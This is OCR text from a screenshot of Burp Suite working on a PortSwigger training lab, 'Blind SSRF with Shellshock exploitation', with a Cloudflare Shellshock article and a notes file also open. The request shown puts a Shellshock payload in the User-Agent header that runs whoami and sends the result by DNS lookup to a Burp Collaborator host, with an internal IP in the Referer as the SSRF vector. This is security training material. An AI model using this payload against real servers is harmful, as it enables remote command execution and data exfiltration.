 Burp Suite Professional ...
Inside Shellshock: How h...
Burp Collaborator client
notes.txt - lab-07 - Visu...
01:41 PM
Inside Shellshock: How hackers are using it to exploit systems - Mozilla Firefox
notes.txt - lab-07 - Visual Studio Code
Web Security A
Blind SSRF vul
Lab: Blind SSRF
Blind SSRF with
Inside Shellsho
File Edit Selection View Go Run Terminal Help
https://blog.cloudflare.com/inside_sh
Burp Collaborator client
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
s that result from using the payloads will appear below.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://acf61fdd1f99f0f980c611fa005800b4.web-security-academy.net
an
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
acf61fdd1f99f0f980c611fa005800b4.web-security-academ
y.net
3 Cookie: session=YJCtJu5gw7c9d4wnixrX2J4JL364zdlC
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).eewlkhb8ubn388j60vcjqlc36uck09.burpcollabo
rator.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4349
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with Shellshock exploitation
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <button id="submitSolution" class="button" method="POST" path="/submitSolut
INSPECTOR
omment
Search... 0 matches
Search... 0 matches
Done
4,449 bytes | 251 millis
Close
For example, here's an actual HTTP request that retrieves the CloudFlare
homepage:
GET / HTTP/1.1
Accept-Encoding: gzip,deflate,sdch
1
Python 3.9.1 64-bit 0 0 4 plaintext | notes.txt Spaces: 4 UTF-8 LF Plain Text